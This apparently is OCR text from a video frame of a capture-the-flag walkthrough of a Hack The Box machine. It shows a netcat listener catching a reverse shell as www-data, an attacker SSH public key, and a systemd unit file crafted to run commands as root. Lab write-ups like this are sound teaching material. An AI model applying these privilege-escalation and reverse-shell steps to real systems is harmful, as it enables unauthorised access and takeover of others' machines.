 Applications Places System
Wed Apr 12, 23:27
root@gibson
File Edit View Search Terminal Help
[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target
~
~
~
~
~
~
3,1 All
index.html svc svc.pub
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/ww
w]
└── [★]$ cat svc.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOpRQ0AHFeS4wAnkE3ziCOrE
+DzRkYGhgCXS6O/Cnanm ippsec@parrot
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/ww
w]
└── [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
www-data@encoding:~/image$ cd /etc/systemd/system
www-data@encoding:/etc/systemd/system$ ls
cloud-final.service.wants multi-user.target.wants snap-snapd-17336.mount
cloud-init.target.wants multipath-tools.service snap.lxd.activate.service
dbus-org.freedesktop.ModemManager1.service network-online.target.wants snap.lxd.daemon.service
dbus-org.freedesktop.resolve1.service oem-config.service.wants snap.lxd.daemon.unix.socket
dbus-org.freedesktop.thermald.service open-vm-tools.service.requires snap.lxd.user-daemon.service
dbus-org.freedesktop.timesync1.service paths.target.wants snap.lxd.user-daemon.unix.socket
default.target.wants pm2-root.service sockets.target.wants
display-manager.service.wants rescue.target.wants sshd-keygen@.service.d
emergency.target.wants sleep.target.wants sshd.service
final.target.wants snap-core20-1634.mount sudo.service
getty.target.wants snap-core20-1695.mount sysinit.target.wants
graphical.target.wants snap-lxd-22923.mount syslog.service
iscsi.service snap-lxd-23541.mount timers.target.wants
mdmonitor.service.wants snap-snapd-16010.mount vmtoolsd.service
www-data@encoding:/etc/systemd/system$
[0] 0:sudo 1:python3- 2:ssh* 3:bash "svc@encoding: ~/.ssh" 23:27 12-Apr-23